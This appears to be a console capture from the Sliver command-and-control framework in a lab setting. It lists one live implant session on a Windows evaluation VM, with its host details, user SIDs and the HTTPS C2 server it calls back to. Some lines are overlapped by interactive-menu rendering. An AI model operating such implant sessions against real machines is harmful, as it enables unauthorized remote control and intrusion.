 [server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================ ====================== ================== =========
84391286 http(s) 192.168.10.25:49853 WinDev2407Eval WINDEV2407EVAL\User windows/amd64 [ALIVE]
? Select a session or beacon: SESSION 84391286 PRINTED_BANDANA 192.168.10.25:49853 WinDev2407Eval WINDEV2407EVAL\User
windows/amd64
Session ID: 84391286-a9d2-4cb9-9129-ff1b746ef6e3
Name: PRINTED_BANDANA
Hostname: WinDev2407Eval
UUID: f08f0954-4193-445b-ba64-cc765e82bde8
Username: WINDEV2407EVAL\Userows to move, type to filter]
UID: S-1-5-21-3284381136-1055804123-2065016327-1000407Eval WINDEV2407EVAL\User windows/amd64
GID: S-1-5-21-3284381136-1055804123-2065016327-5132407Eval WINDEV2407EVAL\User windows/amd64
PID: 2788
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.10.26
Remote Address: 192.168.10.25:49853
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat Jun 7 19:33:45 UTC 2025 (3m6s ago)
Last Checkin: Sat Jun 7 19:36:21 UTC 2025 (30s ago)
[server] sliver >